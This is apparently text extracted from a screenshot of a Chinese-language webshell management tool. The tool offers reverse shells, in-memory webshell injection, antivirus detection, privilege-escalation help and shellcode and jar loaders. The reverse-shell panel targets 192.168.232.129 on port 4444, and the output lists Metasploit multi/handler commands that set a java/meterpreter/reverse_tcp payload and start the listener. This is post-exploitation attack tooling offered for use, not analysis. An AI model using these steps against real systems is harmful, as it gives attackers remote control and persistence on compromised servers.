 基本信息 反弹Shell 内存马注入 内存马管理 杀软识别 提权辅助 屏幕截图 ShellCode加载器 Jar加载器
exploit
reverse
反弹类型 MSF-MeterPreter-Reverse-TCP
目标IP * 192.168.232.129
目标端口 * 4444
bind
攻击机IP和监听端口
绑定类型 MSF-MeterPreter-Bind-TCP
绑定端口 *
输出结果
1 msf5 > use exploit/multi/handler
2
3 msf5 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
4
5 msf5 exploit(multi/handler) > set lhost 0.0.0.0
6
7 msf5 exploit(multi/handler) > set lport 4444
8
MSF需要设置的本地监听
9 msf5 exploit(multi/handler) > exploit
10